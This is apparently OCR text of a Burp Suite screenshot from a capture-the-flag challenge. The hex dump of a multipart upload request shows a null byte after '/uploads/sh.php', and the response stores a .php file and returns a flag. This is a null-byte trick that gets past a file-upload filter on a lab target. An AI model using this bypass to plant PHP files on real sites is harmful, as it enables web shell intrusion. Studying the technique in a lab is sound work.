 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < > Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex
1e ... 6d ... 25 ... 41 ... 77 6a 0d ... 43 6f 6e ... 65 ame%3AlwjConne
1f ... 74 ... 6f ... 3a ... 63 6c 6f ... 65 ... 0a ... 70 ction: closeUp
20 ... 72 ... 64 ... 2d ... 6e 73 65 ... 75 ... 65 ... 52 grade-Insecure-R
21 ... 71 ... 65 ... 74 ... 3a 20 31 ... 0a ... 6f ... 74 equests: 1Cont
22 ... 6e ... 2d ... 79 ... 65 3a 20 ... 75 ... 74 ... 70 ent-Type: multip
23 ... 72 ... 2f ... 6f ... 6d 2d 64 ... 74 ... 3b ... 62 art/form-data; b
24 6f 75 ... 64 ... 72 ... 3d 2d 2d ... 2d ... 2d ... 2d oundary=--------
25 ... 2d ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d ----------------
26 ... 2d ... 38 ... 37 ... 31 38 34 ... 33 ... 32 ... 0d ---897318433424
27 ... 43 6f 6e ... 65 ... 74 2d 4c ... 6e ... 74 ... 3a Content-Length:
28 ... 34 ... 39 ... 0a ... 0a 2d 2d ... 2d ... 2d ... 2d 439--------
29 ... 2d ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d ----------------
2a ... 2d ... 2d ... 38 ... 37 33 31 ... 34 ... 33 ... 32 -----89731843342
2b ... 0d ... 43 6f 6e ... 65 6e 74 ... 44 ... 73 ... 6f 4Content-Dispo
2c ... 69 ... 69 6f 6e ... 20 66 6f ... 6d ... 64 ... 74 sition: form-dat
2d ... 3b ... 6e ... 6d ... 3d 22 64 ... 72 ... 0d ... 0d a; name="dir"
2e ... 2f ... 70 ... 6f ... 64 73 2f ... 68 ... 70 ... 70 /uploads/sh.php
2f 00 0d ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d -------------
30 ... 2d ... 2d ... 2d ... 2d 2d 2d ... 2d ... 2d ... 2d ----------------
31 ... 39 ... 33 ... 38 ... 33 33 34 ... 34 ... 0a ... 6f 897318433424Co
32 ... 74 ... 6e ... 2d ... 69 73 70 6f 73 ... 74 ... 6f ntent-Dispositio
33 ... 3a ... 66 6f 72 ... 2d 64 61 ... 61 ... 20 ... 61 n: form-data; na
34 ... 65 ... 22 ... 69 ... 65 22 3b ... 66 ... 6c ... 6e me="file"; filen
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 25 Jul 2017 12:46:58 GMT
Server: Apache/2.4.18 (Win32)
OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 253
Connection: close
Content-Type: text/html
<html><head><meta charset="utf-8"
/></head><body>
Upload: sh.php%00.jpg<br
/>Type:
application/octet-stream<br
/>Size: 0.0283203125 Kb<br
/>Stored in:
./uploads/8a9e5f6a7a789acb.php<b
r>恭喜你获得flag一枚：<br>flag{Si
mCTF_huachuan}</body>
</html>
? < + > Type a search term 0 matches
Done 457 bytes | 24 millis